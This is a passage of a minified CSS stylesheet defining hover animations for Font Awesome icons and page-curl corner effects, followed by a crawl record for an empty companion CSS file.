2.2em;}.hvr-icon-float-away:before, .hvr-icon-float-away:after {content: "\f055";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;}.hvr-icon-float-away:after {opacity: 0;-webkit-animation-duration: 0.5s;animation-duration: 0.5s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.hvr-icon-float-away:hover:after, .hvr-icon-float-away:focus:after, .hvr-icon-float-away:active:after {-webkit-animation-name: hvr-icon-float-away;animation-name: hvr-icon-float-away;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}@-webkit-keyframes hvr-icon-sink-away {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translateY(1em);transform: translateY(1em);}}@keyframes hvr-icon-sink-away {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translateY(1em);transform: translateY(1em);}}.hvr-icon-sink-away {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-sink-away:before, .hvr-icon-sink-away:after {content: "\f056";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-sink-away:after {opacity: 0;-webkit-animation-duration: 0.5s;animation-duration: 0.5s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.hvr-icon-sink-away:hover:after, .hvr-icon-sink-away:focus:after, .hvr-icon-sink-away:active:after {-webkit-animation-name: hvr-icon-sink-away;animation-name: hvr-icon-sink-away;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}.hvr-icon-grow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-grow:before {content: "\f118";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-grow:hover:before, .hvr-icon-grow:focus:before, .hvr-icon-grow:active:before {-webkit-transform: scale(1.3) translateZ(0);transform: scale(1.3) translateZ(0);}.hvr-icon-shrink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-shrink:before {content: "\f119";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-shrink:hover:before, .hvr-icon-shrink:focus:before, .hvr-icon-shrink:active:before {-webkit-transform: scale(0.8);transform: scale(0.8);}@-webkit-keyframes hvr-icon-pulse {25% {-webkit-transform: scale(1.3);transform: scale(1.3);}75% {-webkit-transform: scale(0.8);transform: scale(0.8);}}@keyframes hvr-icon-pulse {25% {-webkit-transform: scale(1.3);transform: scale(1.3);}75% {-webkit-transform: scale(0.8);transform: scale(0.8);}}.hvr-icon-pulse {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-pulse:before {content: "\f015";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-pulse:hover:before, .hvr-icon-pulse:focus:before, .hvr-icon-pulse:active:before {-webkit-animation-name: hvr-icon-pulse;animation-name: hvr-icon-pulse;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}@-webkit-keyframes hvr-icon-pulse-grow {to {-webkit-transform: scale(1.3);transform: scale(1.3);}}@keyframes hvr-icon-pulse-grow {to {-webkit-transform: scale(1.3);transform: scale(1.3);}}.hvr-icon-pulse-grow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-pulse-grow:before {content: "\f015";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-pulse-grow:hover:before, .hvr-icon-pulse-grow:focus:before, .hvr-icon-pulse-grow:active:before {-webkit-animation-name: hvr-icon-pulse-grow;animation-name: hvr-icon-pulse-grow;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes hvr-icon-pulse-shrink {to {-webkit-transform: scale(0.8);transform: scale(0.8);}}@keyframes hvr-icon-pulse-shrink {to {-webkit-transform: scale(0.8);transform: scale(0.8);}}.hvr-icon-pulse-shrink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-pulse-shrink:before {content: "\f015";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-pulse-shrink:hover:before, .hvr-icon-pulse-shrink:focus:before, .hvr-icon-pulse-shrink:active:before {-webkit-animation-name: hvr-icon-pulse-shrink;animation-name: hvr-icon-pulse-shrink;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes hvr-icon-push {50% {-webkit-transform: scale(0.5);transform: scale(0.5);}}@keyframes hvr-icon-push {50% {-webkit-transform: scale(0.5);transform: scale(0.5);}}.hvr-icon-push {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-push:before {content: "\f006";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-push:hover:before, .hvr-icon-push:focus:before, .hvr-icon-push:active:before {-webkit-animation-name: hvr-icon-push;animation-name: hvr-icon-push;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-icon-pop {50% {-webkit-transform: scale(1.5);transform: scale(1.5);}}@keyframes hvr-icon-pop {50% {-webkit-transform: scale(1.5);transform: scale(1.5);}}.hvr-icon-pop {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-pop:before {content: "\f005";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-pop:hover:before, .hvr-icon-pop:focus:before, .hvr-icon-pop:active:before {-webkit-animation-name: hvr-icon-pop;animation-name: hvr-icon-pop;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}.hvr-icon-bounce {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-bounce:before {content: "\f087";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-bounce:hover:before, .hvr-icon-bounce:focus:before, .hvr-icon-bounce:active:before {-webkit-transform: scale(1.5);transform: scale(1.5);-webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);}.hvr-icon-rotate {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-rotate:before {content: "\f0c6";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-rotate:hover:before, .hvr-icon-rotate:focus:before, .hvr-icon-rotate:active:before {-webkit-transform: rotate(20deg);transform: rotate(20deg);}.hvr-icon-grow-rotate {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-grow-rotate:before {content: "\f095";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-grow-rotate:hover:before, .hvr-icon-grow-rotate:focus:before, .hvr-icon-grow-rotate:active:before {-webkit-transform: scale(1.5) rotate(12deg);transform: scale(1.5) rotate(12deg);}.hvr-icon-float {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-float:before {content: "\f01b";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-float:hover:before, .hvr-icon-float:focus:before, .hvr-icon-float:active:before {-webkit-transform: translateY(-4px);transform: translateY(-4px);}.hvr-icon-sink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-sink:before {content: "\f01a";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-sink:hover:before, .hvr-icon-sink:focus:before, .hvr-icon-sink:active:before {-webkit-transform: translateY(4px);transform: translateY(4px);}@-webkit-keyframes hvr-icon-bob {0% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}50% {-webkit-transform: translateY(-2px);transform: translateY(-2px);}100% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}}@keyframes hvr-icon-bob {0% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}50% {-webkit-transform: translateY(-2px);transform: translateY(-2px);}100% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}}@-webkit-keyframes hvr-icon-bob-float {100% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}}@keyframes hvr-icon-bob-float {100% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}}.hvr-icon-bob {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-bob:before {content: "\f077";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-bob:hover:before, .hvr-icon-bob:focus:before, .hvr-icon-bob:active:before {-webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;animation-name: hvr-icon-bob-float, hvr-icon-bob;-webkit-animation-duration: .3s, 1.5s;animation-duration: .3s, 1.5s;-webkit-animation-delay: 0s, .3s;animation-delay: 0s, .3s;-webkit-animation-timing-function: ease-out, ease-in-out;animation-timing-function: ease-out, ease-in-out;-webkit-animation-iteration-count: 1, infinite;animation-iteration-count: 1, infinite;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-direction: normal, alternate;animation-direction: normal, alternate;}@-webkit-keyframes hvr-icon-hang {0% {-webkit-transform: translateY(6px);transform: translateY(6px);}50% {-webkit-transform: translateY(2px);transform: translateY(2px);}100% {-webkit-transform: translateY(6px);transform: translateY(6px);}}@keyframes hvr-icon-hang {0% {-webkit-transform: translateY(6px);transform: translateY(6px);}50% {-webkit-transform: translateY(2px);transform: translateY(2px);}100% {-webkit-transform: translateY(6px);transform: translateY(6px);}}@-webkit-keyframes hvr-icon-hang-sink {100% {-webkit-transform: translateY(6px);transform: translateY(6px);}}@keyframes hvr-icon-hang-sink {100% {-webkit-transform: translateY(6px);transform: translateY(6px);}}.hvr-icon-hang {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-hang:before {content: "\f078";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-hang:hover:before, .hvr-icon-hang:focus:before, .hvr-icon-hang:active:before {-webkit-animation-name: hvr-icon-hang-sink, hvr-icon-hang;animation-name: hvr-icon-hang-sink, hvr-icon-hang;-webkit-animation-duration: .3s, 1.5s;animation-duration: .3s, 1.5s;-webkit-animation-delay: 0s, .3s;animation-delay: 0s, .3s;-webkit-animation-timing-function: ease-out, ease-in-out;animation-timing-function: ease-out, ease-in-out;-webkit-animation-iteration-count: 1, infinite;animation-iteration-count: 1, infinite;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-direction: normal, alternate;animation-direction: normal, alternate;}@-webkit-keyframes hvr-icon-wobble-horizontal {16.65% {-webkit-transform: translateX(6px);transform: translateX(6px);}33.3% {-webkit-transform: translateX(-5px);transform: translateX(-5px);}49.95% {-webkit-transform: translateX(4px);transform: translateX(4px);}66.6% {-webkit-transform: translateX(-2px);transform: translateX(-2px);}83.25% {-webkit-transform: translateX(1px);transform: translateX(1px);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@keyframes hvr-icon-wobble-horizontal {16.65% {-webkit-transform: translateX(6px);transform: translateX(6px);}33.3% {-webkit-transform: translateX(-5px);transform: translateX(-5px);}49.95% {-webkit-transform: translateX(4px);transform: translateX(4px);}66.6% {-webkit-transform: translateX(-2px);transform: translateX(-2px);}83.25% {-webkit-transform: translateX(1px);transform: translateX(1px);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}.hvr-icon-wobble-horizontal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-wobble-horizontal:before {content: "\f061";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-wobble-horizontal:hover:before, .hvr-icon-wobble-horizontal:focus:before, .hvr-icon-wobble-horizontal:active:before {-webkit-animation-name: hvr-icon-wobble-horizontal;animation-name: hvr-icon-wobble-horizontal;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-icon-wobble-vertical {16.65% {-webkit-transform: translateY(6px);transform: translateY(6px);}33.3% {-webkit-transform: translateY(-5px);transform: translateY(-5px);}49.95% {-webkit-transform: translateY(4px);transform: translateY(4px);}66.6% {-webkit-transform: translateY(-2px);transform: translateY(-2px);}83.25% {-webkit-transform: translateY(1px);transform: translateY(1px);}100% {-webkit-transform: translateY(0);transform: translateY(0);}}@keyframes hvr-icon-wobble-vertical {16.65% {-webkit-transform: translateY(6px);transform: translateY(6px);}33.3% {-webkit-transform: translateY(-5px);transform: translateY(-5px);}49.95% {-webkit-transform: translateY(4px);transform: translateY(4px);}66.6% {-webkit-transform: translateY(-2px);transform: translateY(-2px);}83.25% {-webkit-transform: translateY(1px);transform: translateY(1px);}100% {-webkit-transform: translateY(0);transform: translateY(0);}}.hvr-icon-wobble-vertical {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-wobble-vertical:before {content: "\f062";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-wobble-vertical:hover:before, .hvr-icon-wobble-vertical:focus:before, .hvr-icon-wobble-vertical:active:before {-webkit-animation-name: hvr-icon-wobble-vertical;animation-name: hvr-icon-wobble-vertical;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-icon-buzz {50% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}100% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}}@keyframes hvr-icon-buzz {50% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}100% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}}.hvr-icon-buzz {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-buzz:before {content: "\f017";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-buzz:hover:before, .hvr-icon-buzz:focus:before, .hvr-icon-buzz:active:before {-webkit-animation-name: hvr-icon-buzz;animation-name: hvr-icon-buzz;-webkit-animation-duration: 0.15s;animation-duration: 0.15s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}@-webkit-keyframes hvr-icon-buzz-out {10% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}20% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}30% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}40% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}50% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}60% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}70% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}80% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}90% {-webkit-transform: translateX(1px) rotate(0);transform: translateX(1px) rotate(0);}100% {-webkit-transform: translateX(-1px) rotate(0);transform: translateX(-1px) rotate(0);}}@keyframes hvr-icon-buzz-out {10% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}20% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}30% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}40% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}50% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}60% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}70% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}80% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}90% {-webkit-transform: translateX(1px) rotate(0);transform: translateX(1px) rotate(0);}100% {-webkit-transform: translateX(-1px) rotate(0);transform: translateX(-1px) rotate(0);}}.hvr-icon-buzz-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-buzz-out:before {content: "\f023";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-buzz-out:hover:before, .hvr-icon-buzz-out:focus:before, .hvr-icon-buzz-out:active:before {-webkit-animation-name: hvr-icon-buzz-out;animation-name: hvr-icon-buzz-out;-webkit-animation-duration: 0.75s;animation-duration: 0.75s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}.hvr-curl-top-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-curl-top-left:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;top: 0;left: 0;background: white;background: linear-gradient(135deg, white 45%, #aaaaaa 50%, #cccccc 56%, white 80%);filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff', endColorstr='#000000');z-index: 1000;box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: width, height;transition-property: width, height;}.hvr-curl-top-left:hover:before, .hvr-curl-top-left:focus:before, .hvr-curl-top-left:active:before {width: 25px;height: 25px;}.top-services .hvr-curl-top-left:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;top: 0;left: 0;background: #0f86ff;background: linear-gradient(135deg, white 45%, #0f86ff 50%, #0f86ff 56%, #0f86ff 80%);filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff', endColorstr='#0f86ff');z-index: 1000;box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: width, height;transition-property: width, height;}.top-services .hvr-curl-top-left:hover:before, .top-services .hvr-curl-top-left:focus:before, .top-services .hvr-curl-top-left:active:before {width: 40px;height: 40px;}.hvr-curl-top-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-curl-top-right:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;top: 0;right: 0;background: white;background: linear-gradient(225deg, white 45%, #aaaaaa 50%, #cccccc 56%, white 80%);box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: width, height;transition-property: width, height;}.hvr-curl-top-right:hover:before, .hvr-curl-top-right:focus:before, .hvr-curl-top-right:active:before {width: 25px;height: 25px;}.top-services .hvr-curl-top-right:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;top: 0;right: 0;background: #6ec7f9;background: linear-gradient(225deg, white 45%, #6ec7f9 50%, #6ec7f9 56%, #6ec7f9 80%);box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: width, height;transition-property: width, height;}.top-services .hvr-curl-top-right:hover:before, .top-services .hvr-curl-top-right:focus:before, .top-services .hvr-curl-top-right:active:before {width: 40px;height: 40px;}.hvr-curl-bottom-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-curl-bottom-right:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;bottom: 0;right: 0;background: white;background: linear-gradient(315deg, white 45%, #aaaaaa 50%, #cccccc 56%, white 80%);box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: width, height;transition-property: width, height;}.hvr-curl-bottom-right:hover:before, .hvr-curl-bottom-right:focus:before, .hvr-curl-bottom-right:active:before {width: 25px;height: 25px;}.hvr-curl-bottom-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-curl-bottom-left:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;bottom: 0;left: 0;background: white;background: linear-gradient(45deg, white 45%, #aaaaaa 50%, #cccccc 56%, white 80%);box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: width, height;transition-property: width, height;}.hvr-curl-bottom-left:hover:before, .hvr-curl-bottom-left:focus:before, .hvr-curl-bottom-left:active:before {width: 25px;height: 25px;}

--- FILE ---
content_type: text/css
request_url: https://influocialdigital.com/css/custom-animate.css
body_size: -19
content:
